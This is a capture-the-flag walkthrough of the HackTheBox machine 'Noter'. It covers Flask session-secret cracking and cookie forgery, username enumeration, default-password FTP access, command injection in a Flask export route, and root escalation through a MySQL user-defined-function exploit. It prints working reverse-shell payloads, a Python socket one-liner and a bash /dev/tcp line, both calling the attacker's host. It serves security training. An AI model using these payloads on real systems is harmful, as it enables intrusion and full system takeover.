Walk-through of Noter from HackTheBox
Noter is a medium level machine by kavigihan on HackTheBox. It focuses on a poorly written Flask app and exploiting user defined functions in MySQL.
Machine Information
This box starts with a Flask app found on port 5000. We find the session cookies for it are encrypted with a weak password. After cracking the secret we gain access to an FTP server, with enurmeration we find credentials for a more privileged user who also has access to FTP. From there we find a backup of the flask app, and reviewing the code we identify a vulnerability which we exploit to get a reverse shell. Escalation to root is via a library exploit in MySQL which allows us to drop a payload and then arbitrarily execute commands as root.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Medium - Noter |
| Machine Release Date | 7th May 2022 |
| Date I Completed It | 22nd May 2022 |
| Distribution Used | Kali 2022.1 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root㉿kali)-[~/htb/noter]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.160 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root㉿kali)-[~/htb/noter]
└─# nmap -p$ports -sC -sV -oA noter 10.10.11.160
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-21 17:05 BST
Nmap scan report for 10.10.11.160
Host is up (0.11s latency).

PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.3
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c6:53:c6:2a:e9:28:90:50:4d:0c:8d:64:88:e0:08:4d (RSA)
|   256 5f:12:58:5f:49:7d:f3:6c:bd:9b:25:49:ba:09:cc:43 (ECDSA)
|_  256 f1:6b:00:16:f7:88:ab:00:ce:96:af:a6:7e:b5:a8:39 (ED25519)
5000/tcp open  http    Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Noter
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.86 seconds
Flask App
We see three open ports with 5000 running http so let’s start there:

There’s nothing of interest on the site, we need to register to look around:

We get a message to confirm our account is registered:

Now we can log in and look around:

I created a note but couldn’t find a way to exploit it. Looking at cookies we see there is one called session:
That value is easy to spot as a JSON Web Tokens (JWT). We’ve completed a couple of boxes recently that featured them, both Unicode and Secret spring to mind.
Also from the nmap scan we saw this information for port 5000:
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
Searching for Werkzeug we find this which leads us on to Flask, a lightweight Python application framework. Also looking at the list of well known ports of Wikipedia here, we see 5000 is the default for Flask. Finally a little searching for exploiting Flask leads us to HackTricks here.
If we follow the guide and take the first part of the session cookie we can base64 decode it to see our username:
┌──(root㉿kali)-[~/htb/noter/jwt_tool]
└─# echo "eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoicGVuY2VyIn0.YooeDw" | base64 -d
{"logged_in":true,"username":"pencer"}base64: invalid input
Flask Unsign
Again following HackTricks we install the flask-unsign app and use it on our session cookie:
┌──(root㉿kali)-[~/htb/noter/jwt_tool]
└─# pip3 install flask-unsign
Collecting flask-unsign
  Downloading flask-unsign-1.2.0.tar.gz (14 kB)
  Preparing metadata (setup.py) ... done
Requirement already satisfied: flask in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.1)
Requirement already satisfied: itsdangerous in /usr/lib/python3/dist-packages (from flask-unsign) (2.1.2)
Requirement already satisfied: markupsafe in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.1)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from flask-unsign) (2.27.1)
Requirement already satisfied: werkzeug in /usr/lib/python3/dist-packages (from flask-unsign) (2.0.2)
Building wheels for collected packages: flask-unsign
  Building wheel for flask-unsign (setup.py) ... done
  Created wheel for flask-unsign: filename=flask_unsign-1.2.0-py3-none-any.whl size=14694 sha256=197a28877a8d1af3300d26bf2c55923535d3525198e02cda362f054300ae850a
  Stored in directory: /root/.cache/pip/wheels/ff/44/1f/f674330d4f2fc8883f4c7481bcb6b5976a6031d4c9ac0519b2
Successfully built flask-unsign
Installing collected packages: flask-unsign
Successfully installed flask-unsign-1.2.0

┌──(root㉿kali)-[~/htb/noter/jwt_tool]
└─# flask-unsign --decode --cookie eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoicGVuY2VyIn0.YooeDw.D4rdGtUEnP-UzSx1R7ESXw9HqpQ
{'logged_in': True, 'username': 'pencer'}
Cracking Cookie
Looking good, next let’s try and brute force the secret using the ctf favourite wordlist:
┌──(root㉿kali)-[~/htb/noter/jwt_tool]
└─# flask-unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoicGVuY2VyIn0.YooeDw.D4rdGtUEnP-UzSx1R7ESXw9HqpQ' --no-literal-eval
[*] Session decodes to: {'logged_in': True, 'username': 'pencer'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 18304 attempts
b'secret123'
We now have the secret used to encrypt our cookie. So the next step is to find another valid user, and then we can use the same secret to sign our own cookie as that user.
Username Enumeration
First we need to look back at the login page, but let’s use curl this time. So if we login in with valid credentials we see a redirect:
┌──(root㉿kali)-[~/htb/noter]
└─# curl -s --data-binary 'username=pencer&password=pencer' 'http://10.10.11.160:5000/login'
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 226
Location: http://10.10.11.160:5000/dashboard
Vary: Cookie
Set-Cookie: session=.eJwlx0EKgCAQBdCrDH_tCbxJRIjYz4Iaw0laRHdPaPV4D8KyR1tp8OMDuTqwlhLN4DCUJrFStNyyl5w5y6aY3snhb-j1V210aMaq8SA8TmpixfsB6iggUg.YopboQ.PcLgeKFSvJ-L5fMossKbAO16EqQ; HttpOnly; Path=/
Server: Werkzeug/2.0.2 Python/3.8.10
Date: Sun, 22 May 2022 15:49:53 GMT

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/dashboard">/dashboard</a>. If not click the link.
If we try valid user but invalid password we see an error message:
┌──(root㉿kali)-[~/htb/noter]
└─# curl -s --data-binary 'username=pencer&password=pencer.io' 'http://10.10.11.160:5000/login' | grep -b1 Invalid
1263-
1264:  <div class="alert alert-danger">Invalid login</div>
1318-
If we try invalid user we get a different error message:
┌──(root㉿kali)-[~/htb/noter]
└─# curl -s --data-binary 'username=pencer.io&password=pencer' 'http://10.10.11.160:5000/login' | grep -b1 Invalid
1263-
1264:  <div class="alert alert-danger">Invalid credentials</div>
1324-
From this we can tell if we have a valid user or not. Which is what we’re looking for to sign a new session cookie with the secret we’ve just found. Let’s do a simple loop in bash and use one of the common wordlists that come’s with Kali:
┌──(root㉿kali)-[/usr/share/wordlists/dirb]
└─# while IFS="" read -r p || [ -n "$p" ]
do
  printf '%s' "$p"; curl -s -d "username=$p" -d "password=" 'http://10.10.11.160:5000/login' | grep 'Invalid login'; printf "\n"
done < /usr/share/wordlists/dirb/common.txt

<SNIP>
blue  <div class="alert alert-danger">Invalid login</div>
Sign In As BLue
I could have picked a better wordlist, however after a fair while we found a valid username of blue. We can use flask-unsign with this and the secret from before to forge our own cookie:
┌──(root㉿kali)-[/usr/share/wordlists/dirb]

└─# flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YophSw.2D5PH4mGMxHn8Jdmp1DLLUd68Ck
Copy that new cookie and paste in to our session where we are already logged in as my pencer account:

Save the new cookie and the hit refresh on the page to see we’re now logged in as user blue:

Looking at the notes section for this user we find something interesting:

FTP Access
We have a note written by ftp_admin giving us a user and password for blue, let’s have a look:
┌──(root㉿kali)-[/usr/share/wordlists/dirb]
└─# ftp blue@10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.

ftp> ls
229 Entering Extended Passive Mode (|||9076|)
150 Here comes the directory listing.
drwxr-xr-x    2 1002     1002         4096 May 02 23:05 files
-rw-r--r--    1 1002     1002        12569 Dec 24 20:59 policy.pdf
226 Directory send OK.
Not a lot here. The files folder is empty but we can grab the pdf:
ftp> get policy.pdf
local: policy.pdf remote: policy.pdf
229 Entering Extended Passive Mode (|||10381|)
150 Opening BINARY mode data connection for policy.pdf (12569 bytes).
100% |************************************| 12569   3.42 MiB/s   00:00 ETA
226 Transfer complete.
12569 bytes received in 00:00 (108.40 KiB/s)
ftp> exit
221 Goodbye.
Looking at the pdf we find it’s a password policy, with this line being interesting:
Default user-password generated by the application is in the format of "username@site_name!" (This applies to all your applications)
The password for blue followed that pattern, suggesting it wasn’t changed. What if the password for ftp_admin is also left as default. Let’s try it:
┌──(root㉿kali)-[~/htb/noter]
└─# ftp ftp_admin@10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
It worked with a username of ftp_admin and password of ftp_admin@Noter!. Let’s look around:
ftp> ls
229 Entering Extended Passive Mode (|||9044|)
150 Here comes the directory listing.
-rw-r--r--    1 1003     1003        25559 Nov 01  2021 app_backup_1635803546.zip
-rw-r--r--    1 1003     1003        26298 Dec 01 05:52 app_backup_1638395546.zip
226 Directory send OK.
ftp>
Two backup files is all that’s here, let’s grab them:
ftp> mget
(remote-files) *
mget app_backup_1635803546.zip [anpqy?]? y
229 Entering Extended Passive Mode (|||61831|)
150 Opening BINARY mode data connection for app_backup_1635803546.zip (25559 bytes).
100% |*****************************************| 25559    230.42 KiB/s    00:00 ETA
226 Transfer complete.
25559 bytes received in 00:00 (115.63 KiB/s)
mget app_backup_1638395546.zip [anpqy?]? y
229 Entering Extended Passive Mode (|||34058|)
150 Opening BINARY mode data connection for app_backup_1638395546.zip (26298 bytes).
100% |*****************************************| 26298    229.45 KiB/s    00:00 ETA
226 Transfer complete.
26298 bytes received in 00:00 (112.22 KiB/s)
ftp> quit
221 Goodbye.
Unzip the two backups:
┌──(root㉿kali)-[~/htb/noter]
└─# unzip app_backup_1635803546.zip -d app_backup_1635803546
Archive:  app_backup_1635803546.zip
  inflating: app_backup_1635803546/app.py
   creating: app_backup_1635803546/misc/
   creating: app_backup_1635803546/misc/attachments/
  inflating: app_backup_1635803546/misc/package-lock.json
<SNIP>

┌──(root㉿kali)-[~/htb/noter]
└─# unzip app_backup_1638395546.zip -d app_backup_1638395546
Archive:  app_backup_1638395546.zip
  inflating: app_backup_1638395546/app.py
   creating: app_backup_1638395546/misc/
   creating: app_backup_1638395546/misc/attachments/
  inflating: app_backup_1638395546/misc/package-lock.json
<SNIP>
Comparing the two folders now they’ve been extracted we can see only app.py is different:
┌──(root㉿kali)-[~/htb/noter]
└─# diff -qr app_backup_1635803546 app_backup_1638395546
Files app_backup_1635803546/app.py and app_backup_1638395546/app.py differ
Code Review
Again using diff we can see what’s changed between the backups:
┌──(root㉿kali)-[~/htb/noter]
└─# diff -c app_backup_1635803546/app.py app_backup_1638395546/app.py
*** app_backup_1635803546/app.py        2021-12-26 21:48:10.000000000 +0000
--- app_backup_1638395546/app.py        2021-12-26 21:49:24.000000000 +0000
***************
*** 14,24 ****
  # Config MySQL
  app.config['MYSQL_HOST'] = 'localhost'
! app.config['MYSQL_USER'] = 'root'
! app.config['MYSQL_PASSWORD'] = 'Nildogg36'
  app.config['MYSQL_DB'] = 'app'
  app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
  # init MYSQL
  mysql = MySQL(app)
--- 14,26 ----
  # Config MySQL
  app.config['MYSQL_HOST'] = 'localhost'
! app.config['MYSQL_USER'] = 'DB_user'
! app.config['MYSQL_PASSWORD'] = 'DB_password'
  app.config['MYSQL_DB'] = 'app'
  app.config['MYSQL_CURSORCLASS'] = 'DictCursor'

+ attachment_dir = 'misc/attachments/'
+
  # init MYSQL
  mysql = MySQL(app)
***************
First we see there are mysql credentials that have been changed. Then later in the file we see a whole new section has been added with these headings:
+ # Export notes
+ # Export local
+ # Export remote
+ # Import notes
A source code review of those four new sections suggest they relate to the buttons with the same names in the dashboard earlier, with this one being important for our next steps:
# Export remote
@app.route('/export_note_remote', methods=['POST'])
@is_logged_in
def export_note_remote():
    if check_VIP(session['username']):
        try:
            url = request.form['url']
            status, error = parse_url(url)
            if (status is True) and (error is None):
                try:
                    r = pyrequest.get(url,allow_redirects=True)
                    rand_int = random.randint(1,10000)
                    command = f"node misc/md-to-pdf.js  $'{r.text.strip()}' {rand_int}"
                    subprocess.run(command, shell=True, executable="/bin/bash")
                    if os.path.isfile(attachment_dir + f'{str(rand_int)}.pdf'):
                        return send_file(attachment_dir + f'{str(rand_int)}.pdf', as_attachment=True)
                    else:
                        return render_template('export_note.html', error="Error occured while exporting the !")
                except Exception as e:
                    return render_template('export_note.html', error="Error occured!")
            else:
                return render_template('export_note.html', error=f"Error occured while exporting ! ({error})")
        except Exception as e:
            return render_template('export_note.html', error=f"Error occured while exporting ! ({e})")
    else:
        abort(403)
From that we can see the code get’s a remote file here:
url = request.form['url']
r = pyrequest.get(url,allow_redirects=True)
Then it generates a random number to ensure the file it outputs is unique:
rand_int = random.randint(1.10000)
It uses a function to convert an md file to a pdf file by reading it in:
command = f"node misc/md-to-pdf.js $'{r.text.strip()}' {rand_int}"
Finally it runs the command it’s constructed using bash:
subprocess.run(command, shell=True, executable="/bin/bash")
Reverse Shell
There’s nothing sanitizing input in any of that so we can exploit it by creating our own md file with a payload in it. I used a pentestmonkey one:
┌──(root㉿kali)-[~/htb/noter]
└─# cat pencer.md
';python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.73",4444)); os.dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' # '
With the file created containing our payload let’s start a web server so we can grab it from the box:
┌──(root㉿kali)-[~/htb/noter]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Also start netcat listening to catch the shell:
┌──(root㉿kali)-[~/htb/noter]
└─# nc -nlvp 4444
listening on [any] 4444 ...
Now back to the box, click on the Export Notes button on the dashboard and put in our Kali IP and payload filename:

Click export and then switch to our nc terminal to see we’re connected:
┌──(root㉿kali)-[~/htb/noter]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.160] 34594

svc@noter:~/app/web$ id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Let’s upgrade to a better shell before we move on:
svc@noter:~/app/web$ python3 -c 'import pty;pty.spawn("/bin/bash")'
svc@noter:~/app/web$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(root㉿kali)-[~/htb/noter]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
svc@noter:~/app/web$ export TERM=xterm
User Flag
Grab the user flag first:
svc@noter:~/app/web$ cat /home/svc/user.txt
18d88b0dcf2a0747c88cd8f46aeaadab
The path to root is pretty simple, but to get there we need to think back to what we found previously. When we did a diff on the app.py scripts we found mysql credentials in one of them. With this being a CTF things like that always raise suspicions.
MySQL
So first let’s check mysql is running locally:
svc@noter:~/app/web$ netstat -punta
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:5000            0.0.0.0:*               LISTEN      1262/python3
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0    159 10.10.11.160:34610      10.10.14.73:4444        ESTABLISHED 1080107/python3
tcp        0      0 127.0.0.1:33140         127.0.0.1:3306          ESTABLISHED -
tcp        0      0 127.0.0.1:3306          127.0.0.1:33140         ESTABLISHED -
We see it on the default port 3306. We can also check the service, and see if it’s running as root:
svc@noter:~/app/web$ systemctl status mysql
● mysql.service - LSB: Start and stop the mysql database server daemon
     Loaded: loaded (/etc/init.d/mysql; generated)
     Active: active (running) since Sat 2022-05-21 16:15:41 UTC; 1 day 3h ago
       Docs: man:systemd-sysv-generator(8)
    Process: 961 ExecStart=/etc/init.d/mysql start (code=exited, status=0/SUCCE>
      Tasks: 36 (limit: 4617)
     Memory: 212.7M
     CGroup: /system.slice/mysql.service
             ├─1062 /bin/sh /usr/bin/mysqld_safe
             ├─1179 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql -->
             └─1180 logger -t mysqld -p daemon error

svc@noter:~/app/web$ systemctl status mysql 2>/dev/null | grep -o ".\{0,0\}user.\{0,50\}" | cut -d '=' -f2 | cut -d ' ' -f1
root
Exploiting UDF in MySQL
It is. So we know mysql is running as root, and we have root credentials to log in to it. After some searching I found HackTricks has what I needed here. Using the exploit here on Exploit-DB we can copy the source code to the box, compile it, and then use the shared library it creates from within mysql to execute code as root.
Let’s grab the code using searchsploit:
┌──(root㉿kali)-[~/htb/noter]
└─# searchsploit mysql udf
------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                          |  Path
------------------------------------------------------------------------ ---------------------------------
MySQL 4.0.17 (Linux) - User-Defined Function (UDF) Dynamic Library (1)  | linux/local/1181.c
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2) | linux/local/1518.c
MySQL 4/5/6 - UDF for Command Execution                                 | linux/local/7856.txt
------------------------------------------------------------------------ ---------------------------------

┌──(root㉿kali)-[~/htb/noter]
└─# searchsploit -m linux/local/1518.c
  Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
      URL: https://www.exploit-db.com/exploits/1518
     Path: /usr/share/exploitdb/exploits/linux/local/1518.c
File Type: C source, ASCII text
Copied to: /root/htb/noter/1518.c
I still have my Python web server running on Kali so let’s pull the file over to the box:
svc@noter:~/app/web$ cd /dev/shm

svc@noter:/dev/shm$ wget http://10.10.14.73/1518.c
--2022-05-22 20:17:46--  http://10.10.14.73/1518.c
Connecting to 10.10.14.73:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3281 (3.2K) [text/x-csrc]
Saving to: ‘1518.c’
1518.c     100%[==========>]   3.20K  --.-KB/s    in 0.004s
2022-05-22 20:17:46 (741 KB/s) - ‘1518.c’ saved [3281/3281]
Now we follow HackTricks to compile the exploit:
svc@noter:/dev/shm$ gcc -g -c 1518.c
svc@noter:/dev/shm$ gcc -g -shared -Wl,-soname,pencer.so -o pencer.so 1518.o -lc
I’ve now got the exploit compiled in to a shared library called pencer.so. Next let’s log in to mysql as root:
svc@noter:/dev/shm$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 13022
Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
It took me a little while to get the exploit to work because there is a clean-up script running quite frequently. It’s removing tables we create and deleting files that we are dumping. So to make it easy I put the commands in a script and called it from the command line.
Here’s my MySQL commands taken from the information on HackTricks site and adjusted a little:
svc@noter:/dev/shm$ cat sql_script.txt
use mysql;
create table npn(line blob);
insert into npn values(load_file('/dev/shm/pencer.so'));
select * from npn into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/pencer.so';
create function do_system returns integer soname 'pencer.so';
select do_system('bash -c "bash -i >& /dev/tcp/10.10.14.73/4445 0>&1"');
This is creating a table, inserting my exploit in to it, dumping that table out to a file and then creating a function called do_system using it. This function allows me to execute code as root so I’m using it to open a reverse shell back to my Kali.
Now just run that from the command line on the box:
svc@noter:/dev/shm$ mysql -u root -pNildogg36 -e 'source /dev/shm/sql_script.txt;'
Root Flag
Now switch to Kali where I have another netcat listening on port 4445:
┌──(root㉿kali)-[~/htb/noter]
└─# nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.160] 58210

root@noter:/var/lib/mysql# id
id
uid=0(root) gid=0(root) groups=0(root)
We have our root shell so let’s grab the flag:
root@noter:/var/lib/mysql# cat /root/root.txt
